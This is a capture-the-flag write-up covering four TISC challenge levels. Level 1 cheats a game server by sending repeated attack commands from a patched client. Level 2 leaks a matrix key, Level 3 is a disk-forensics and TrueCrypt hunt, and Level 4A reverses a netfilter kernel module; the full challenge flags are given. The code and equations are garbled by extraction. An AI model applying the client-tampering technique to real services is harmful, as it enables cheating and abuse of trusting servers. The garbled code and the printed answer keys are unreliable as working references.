# Level 1 – Slay the dragon

## Intro

Level 1 is a python challenge that consists of a game client and server architecture. The challenge requires the player to defeat all the bosses, but it is actually impossible to win the game normally. The bosses at later stages hit like a truck, and the last boss (dragon) one hits the player.



# Damage calculation

Since both the server and the client's source code were given, it is trivial to find the code that handles damage calculation. Looking at the client's code, when an attack is performed on the boss, the function **\_\_attack\_boss** in **battleevent.py** is called.

```
def attack boss(self):
    self.client.send_command(Command.ATTACK)
    self.boss.receive_attack_from(self.player)
```
This function sends an ATTACK command to the server, and the server processes this command in battleservice.py. Notably, the server receives the command as a string, and this string is processed by **history.log\_commands\_from\_str**.

```
def run(self):
    self. send next boss()
    while True:
       self.history.log commands from str(self.server.recv command str())
       match self.history.latest:
            case Command.ATTACK | Command.HEAL:
                self.history.log_command(Command.BOSS_ATTACK)
            case Command.VALIDATE:
                break
            case Command.RUN:
                return
            case :
                self.server.exit(1)match self. compute battle outcome():
       case Result. PLAYER WIN BATTLE:
            self.__handle_battle_win()
            return
       case Result.BOSS WIN BATTLE:
            self.server.exit()
       case :
            self.server.exit(1)
```
The outcome of the battle is computed in the **\_\_compute\_battle\_outcome** function. Taking a look at the function reveals that the commands are saved into a list and iterated.

```
def    compute battle outcome(self) -> Optional[Result]:
    for command in self.history.commands:
        match command:
            case Command.ATTACK:
                self.boss.receive attack from(self.player)
                if self.boss.is dead:
                    return Result. PLAYER WIN BATTLE
            case Command.HEAL:
                self.player.use_potion()
            case Command.BOSS ATTACK:
                self.player.receive_attack_from(self.boss)
                if self.player.is dead:
                    return Result.BOSS_WIN_BATTLE
```

```
return None
```
If Command.ATTACK is found in the list, the boss receives the damage from the player, and the code checks if the boss is dead. If the boss is dead, the player receives a Result.PLAYER\_WIN\_BATTLE.

One last thing to check is to understand how the server processes the command string into a command list. As mentioned earlier, this can be found in the **history.log\_commands\_from\_str** function.

```
def log commands from str(self, commands str: str):
    self.log commands(
        [Command(command str) for command str in commands str.split()]
    \lambda
```
This code simply splits the string by [space], before storing each token into the list.

## Winning the Game

When playing the game normally, the attack command is only sent once. This means that the player can only attack once per turn, and the **history.commands** list will only contain at most one attack command. However, as seen from the code, there is support for multiple attack commands in the list. To beat the game, the player simply has to attack multiple times per turn. This can be done by modifying the client to send multiple attack commands to the server in one go.

```
def send command(self, command: Command):
    cmd str = command.valueif cmd_str == "ATTACK":
        for i in range(1000):
            cmd str += " " + command.valueself. send(cmd str)
```
In addition, to make sure that no damage calculation is done on the client side, the player's base attack stat is modified by modifying config.py.

###################### # **GAME CONFIG** # ######################

# Plaver **BASE ATTACK = 100** 



# Level 2 – Leaky Matrices

## Intro

Level 2 is a cryptography challenge that requires the player to fool an authentication service implemented by PALINDROME. The challenge also provided a whitepaper that shows the implementation of the authentication scheme.

## 2 Way Key Verify

In the white paper, 2 Way Key Verify or 2WKV is stated a key verification algorithm that allows the user to "verify the knowledge of the key without revealing the key to the other party". The implementation of said algorithm is a matrix multiplication in GF(2) as "proof of knowledge".



The server allows the user to send a series of challenges to the server to authenticate the server, after which the server will send a series of challenges back to the user.

```
=============
Challenge Me!
=============
Challenge Me #01 <-- 11111111
My Response --> 10001010
Challenge Me #02 <-- 11111111
My Response --> 10001010
Challenge Me #03 <-- 11111111
My Response --> 10001010
Challenge Me #04 <-- 11111111
My Response --> 10001010
Challenge Me #05 <-- 11111111
My Response --> 10001010
Challenge Me #06 <-- 11111111
My Response --> 10001010
Challenge Me #07 <-- 11111111
My Response --> 10001010
Challenge Me #08 <-- 11111111
My Response --> 10001010
=============
Challenge You!
______________
Challenge You #01 --> 11101110
Your Response <--
```
# Problematic Algorithm

Information about the secret key can be leaked by providing challenge matrices with the value (1) in each row. For example, take secret =  $\begin{bmatrix} 1 & 2 \\ 2 & 4 \end{bmatrix}$  $\begin{bmatrix} 1 & 2 \\ 3 & 4 \end{bmatrix}$  and challenge1 =  $\begin{bmatrix} 1 \\ 0 \end{bmatrix}$  $\begin{bmatrix} 1 \\ 0 \end{bmatrix}$  and challenge2 =  $\begin{bmatrix} 0 \\ 1 \end{bmatrix}$  $\begin{bmatrix} 0 \\ 1 \end{bmatrix}$ 

\n
$$
\text{Challenge 1 result} \rightarrow \begin{bmatrix} 1 & 2 \\ 3 & 4 \end{bmatrix} \times \begin{bmatrix} 1 \\ 0 \end{bmatrix} = \begin{bmatrix} 1 & 1 & 2 & 0 \\ 3 & 1 & 4 & 0 \end{bmatrix} = \begin{bmatrix} 1 \\ 3 \end{bmatrix}
$$
\n

\n\n
$$
\text{Challenge 2 result} \rightarrow \begin{bmatrix} 1 & 2 \\ 3 & 4 \end{bmatrix} \times \begin{bmatrix} 0 \\ 1 \end{bmatrix} = \begin{bmatrix} 1 & 0 & 2 & 1 \\ 3 & 0 & 4 & 1 \end{bmatrix} = \begin{bmatrix} 2 \\ 4 \end{bmatrix}
$$
\n

Notice that by sending the challenge matrices in such a way, it is possible to recover the original secret key. By constructing the challenge matrices in this way, the identity matrix is formed.

Identity matrix of size 
$$
2 \times 2 = I_2 = \begin{bmatrix} 1 & 0 \\ 0 & 1 \end{bmatrix}
$$

However, according to the whitepaper, the algorithm uses matrix multiplication in GF(2). This means that the result is always 1 or 0. Using the same secret key and challenge matrices, the result of the challenge will be:

$$
\text{Challenge 1 result} \rightarrow \begin{bmatrix} 1 & 2 \\ 3 & 4 \end{bmatrix} \times \begin{bmatrix} 1 \\ 0 \end{bmatrix} = \begin{bmatrix} 1 & 2 & 0 \\ 3 & 1 & 4 & 0 \end{bmatrix} = \begin{bmatrix} 1 \\ 3 \end{bmatrix} = \begin{bmatrix} 1 \\ 1 \end{bmatrix} \text{ in } GF(2)
$$
\n
$$
\text{Challenge 2 result} \rightarrow \begin{bmatrix} 1 & 2 \\ 3 & 4 \end{bmatrix} \times \begin{bmatrix} 0 \\ 1 \end{bmatrix} = \begin{bmatrix} 1 & 0 & 2 & 1 \\ 3 & 0 & 4 & 1 \end{bmatrix} = \begin{bmatrix} 2 \\ 4 \end{bmatrix} = \begin{bmatrix} 0 \\ 0 \end{bmatrix} \text{ in } GF(2)
$$

Instead of getting the exact value of the secret key, it is only possible to know whether the value is odd or even. This is however sufficient as verification of the secret key is also done in GF(2), meaning the server essentially only tests if the answer is 1 or 0 (odd or even).

# Breaking the Authentication

Send 8 challenge matrices in the following order (identity matrix of 8x8) to reveal the parity of the values in the secret key (parity secret key): Challenge Me!



Perform matrix multiplication between the parity secret key and the challenges provided by the server.

Here is your flag: TISC{d0N7\_R0lL\_Ur\_0wN\_cRyp70\_7a25ee4d777cc6e9} 

# Level 3

## Intro

Part 1 of the challenge requires the player to uncover the 8 corrupted bytes that rendered the file system unusable. Whereas part 2 is a continuation of the challenge but requires a bit of forensics to uncover the flag hidden within the file system.

## Part 1

This part is rather simple as it only requires a simple understanding of the NTFS file system. By looking at the NTFS partition boot sector format, it can be seen that the 8 corrupted bytes lie within offset 0x20 to 0x28 of the file. According to the format specification, these bytes are not used by NTFS, but the default values are 0x0 and 0x80008000 respectively. In the file provided by the challenge, the bytes have been replaced:



Since the challenge required the flag submission to be in the format of TISC{last 4 bytes in 8 lowercase hex characters}, the resultant flag is TISC{f76635ab}.

## Part 2 – Autopsy Rabbit Hole

Given the information that the 4 corrupted bytes in part 1 is actually one of palindrome's passwords, find the hidden flag in the form of an md5 hash. Processing the file in Autopsy, the following files can be retrieved:

- Broken.pdf
- Message.png

The pdf provides the first clue to this rabbit hole. The message is a direct reference to the task in part 1.



The next clue can be found in message.png.

## GIXFI2DJOJZXI6JAMZXXEIDUNBSSAZTMMFTT6ICHN4QGM2LOMQQHI2DFEBZXI4TFMFWS4CQ=

Just by looking at the message, it is easy to spot that it is encoded by some sort binary to text encoding scheme such as base64. After experimenting with the text in Cyber chef, the message decodes to the following in base32.



This clue points out that message.png has an alternate data stream.



This reveals the third clue, which is the message "3. Are these True random bytes for Cryptology?" With some hints from TISC, this clue actually refers to the program TrueCrypt (notice the capitalized words in the clue). The fourth clue can be found in the same stream, and using the same logic as above, it seems

to allude to the fact that the corrupted bytes found in the BPB portion of the file (in part 1) is the CRC32 value of a password.

KW43 ybJS.G 4.1f you need a password, the *original* reading of the BPB was actually Checked and ReChecked 32 times!]

# Part 2 – TrueCrypt

According to Wikipedia, TrueCrypt is a discontinued source-available freeware utility that provides onthe-fly encryption. **It can also create a virtual encrypted disk within a file**, or encrypt a partition or the whole storage device. Using the third clue given in the data stream of message.png, the encrypted bytes were extracted into a file. The TrueCrypt program is then used to mount the file, and this revealed the "outer door".



Outer.jpg mentions about the condition of hash collisions, where multiple keys end up with the same checksum result. However, the word collision did not work as the password for the encrypted volume. Correlating the fourth clue and the leet text in outer.jpg, it seems that the challenge required the player to iterate all possible leet speak combinations of the word "collision" to obtain the correct password. The password is: **c01lis1on**.

Using the new password to mount the file, flag.ppsm is found in the virtual drive. Opening the file in Microsoft office, revealed that the flag is the md5 hash of the embedded mp3 file. Simply unzip the file, find the mp3 file and perform an md5 hash on the file to obtain the flag:

```
TISC{f9fc54d767edc937fc24f7827bf91cfe}
```
# Level 4A

## Intro

This level provides the player with an unknown file. The player is required to perform some forensics on the file to understand its capabilities, and obtain the flag from said file.

## Simple Forensics

Using the file and strings commands on the provided file revealed the following:

- The provided file is a ELF64-bit file with debug symbols, user@usermachine:~/Desktop\$ file one one: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=01f0f37 660f2bacdf200f5ad84e31b2dd7ff58df, with debug\_info, not stripped
- The file might be a Linux kernel netfilter module license=GPL author=CY1603 description=N3tf1lt3r srcversion=F63509672DA292C35B02A9C
- The module is compiled for Linux kernel 5.13.0-40 vermagic=5.13.0-40-generic SMP mod\_unload modversions

# Simple Reverse Engineering

During initialization, the module registers a netfilter hook. The handler **netfilter\_hook\_func** is installed to intercept all incoming PF\_INET packets.



Although the handler intercepts all incoming PF INET packet, the handler is only interested in ICMP packets.



The handler strips away the ICMP header and is only interested in the data section. The data section is only 2 bytes long, as shown in the pseudocode.



An MD5 hash is computed on the ICMP packet data, and the hash is converted from binary to string. After conversion, the string is compared to 5 hashes hardcoded in the module.



The hardcoded hashes are found to be mapped to the following data via rainbow table search online.



When each hash is matched, a Boolean value is set to true. When all five hashes are matched correctly, the **all\_hashes\_checked** function will decrypt the flag and print it in dmesg.



The flag seems to be encrypted with both xts(aes) algorithm and xtea algorithm. However, it is not really important to understand the algorithm used as it is easier to dynamically retrieve the flag by running the module.



# Installing the Correct Linux Kernel

From the strings of the module, the kernel version required to run this module can be found. The exact version required is 5.13.0-40-generic, and thus the following command was used to install the kernel version.

user@usermachine:~/Desktop\$ sudo apt install linux-image-5.13.0-40-generic

After installation, reboot to grub and choose to run the kernel from the grub menu. This can be done on VMware by holding on to the Escape button while the virtual machine is booting up.

